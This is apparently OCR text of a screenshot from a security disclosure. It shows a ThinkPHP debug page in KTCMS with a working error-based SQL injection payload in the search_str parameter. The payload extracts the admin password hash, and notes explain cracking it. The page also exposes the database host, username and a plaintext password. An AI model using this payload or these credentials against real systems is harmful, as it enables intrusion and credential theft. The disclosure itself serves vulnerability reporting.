 KTCMS
设置
内容
1
文章管
前台
退出
导航管理
首页
导航列表
关闭操作
导航列表
Exception Datas
得出用户名1 的MD5密文，CMD5解密密码为 2 。
PDO Error Info
SQLSTATE 23000
Driver Error Code 1062
Driver Error Message Duplicate entry '1c81e728d9d4c2f636f067f89cc14862c' for key 'group_key'
Database Status
Error Code 10501
Error Message SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '1c81e728d9d4c2f636f067f89cc14862c' for key 'group_key'
Error SQL SELECT COUNT(*) AS tp_count FROM `kt_nav` `nav` LEFT JOIN `kt_nav` `up_id_nav` ON `up_id_nav`.`id`=`nav`.`up_id` WHERE ( 1=1
and `nav`.name = '-a') and (select 1 from (select count(*),concat(floor(rand(0)*2),(select pwd from kt_sys_admin limit 1,1))a
from information_schema.tables group by a)b)#' ) LIMIT 1
Database Config
通过 limit 1,1 这种方式拿到 用户名1 的密码。
type mysql
hostname 127.0.0.1
database 58_2
username 58_2
password GembRYFwEAzwCyMF
hostport 3306
dsn
params []
charset utf8
prefix kt_
debug true
deploy 0
rw_separate false
master_num 1
slave_no
fields_strict true
result_type 2
resultset_type array
auto_timestamp false
datetime_format Y-m-d H:i:s
sql_explain false
builder
query \think\db\Query
Environment Variables
GET Data
menu_id 35
search_str {"0":{"value":"-a') and (select 1 from (select count(*),concat(floor(rand(0)*2),(select pwd from kt_sys_admin limit 1,1))a fr
om information_schema.tables group by a)b)#","field":"name","search_type":"="}}
乌云安全